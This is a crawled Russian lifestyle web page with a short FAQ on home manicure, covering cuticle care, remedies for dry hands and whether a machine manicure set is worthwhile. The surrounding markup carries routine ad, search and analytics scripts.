

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-539-faq
body_size: 4832
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;Как сделать маникюр в домашних условиях? ПРОСТО!&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-539-faq" title="Вопросы и ответы по статье &laquo;Как сделать маникюр в домашних условиях? ПРОСТО!&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "3122734240";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-83" title="ПРОСТО канцтовары для школьников">ПРОСТО канцтовары для школьников</a></h2>
              <p class="thebest"><a href="/article-83" title="ПРОСТО канцтовары для школьников"><img class="half-preview" align="left" src="/content/pictures/icon/article-83.jpg" alt="ПРОСТО канцтовары для школьников"></a> Набор необходимых канцелярских принадлежностей зависит от требований учителя. Особенно актуально это для начальной школы. Ниже мы приводим примерный список канцтоваров для&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='5Fzj_3805804898036'></div><!--t3805804898036--><div id='t5Fzj_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-83" title="ПРОСТО канцтовары для школьников">ПРОСТО канцтовары для школьников</a></h2>
              <p class="thebest"><a href="/article-83" title="ПРОСТО канцтовары для школьников"><img class="half-preview" align="left" src="/content/pictures/icon/article-83.jpg" alt="ПРОСТО канцтовары для школьников"></a> Набор необходимых канцелярских принадлежностей зависит от требований учителя. Особенно актуально это для начальной школы. Ниже мы приводим примерный список канцтоваров для&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;Как сделать маникюр в домашних условиях? ПРОСТО!&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Обычно среза&#769;ть кутикулу не рекомендуется, но если она очень заметна, то как быть?<br>
        <b>Ответ.</b>&nbsp;При срезании кутикулы есть вероятность занесения инфекции, а кроме того, считается, что это лишь стимулирует ее рост. Для того чтобы привести руки в порядок, необходимо взять за привычку, в первую очередь, использование увлажняющих средств, а также применять специальные составы, позволяющие удалить кутикулу без обрезания.</p>
        <p><b>Вопрос.</b>&nbsp;У меня очень сухая кожа рук, и никакие увлажняющие крема не помогают. Как быть?<br>
        <b>Ответ.</b>&nbsp;Попробуйте сделать в домашних условиях парафинотерапию (парафин можно приобрести в аптеке), а также еженедельно используйте скраб из сахара или морской соли и оливкового масла (по одной столовой ложке). На ночь можно обильно смазывать руки кремом и надевать специальные перчатки.</p>
        <p><b>Вопрос.</b>&nbsp;Хочу приобрести набор для аппаратного маникюра, но сомневаюсь&nbsp;&mdash; будет ли он действительно полезен?<br>
        <b>Ответ.</b>&nbsp;Использование прибора для аппаратного маникюра требует определенной сноровки, иначе есть вероятность повреждения ногтевой пластины. Тем не менее, с помощью такого устройства со временем Вы будете тратить на процедуру существенно меньше времени. При покупке также советуем убедиться в наличии адаптера для работы от сети. А вот наличие насадок для педикюра не всегда оправданно, поскольку не все приборы обладают достаточной мощностью, чтобы удалять натоптыши.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "5334761096";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-539" title="Перейти к статье &laquo;Как сделать маникюр в домашних условиях? ПРОСТО!&raquo;">Перейти к статье &laquo;Как сделать маникюр в домашних условиях? ПРОСТО!&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-4-faq" title="Смотреть вопросы и ответы по разделу &laquo;Семья и дети&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Семья и дети&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-4-services" title="Список сервисов раздела &laquo;Семья и дети&raquo;">Список сервисов раздела &laquo;Семья и дети&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "3550858436";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2015<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-539-faq" title="Вопросы и ответы по статье &laquo;Как сделать маникюр в домашних условиях? ПРОСТО!&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768978641378368
body_size: 397
content:
cb__utl_cb_share_1768978641378368('1ea92d09c43527572b24fe052f11127b');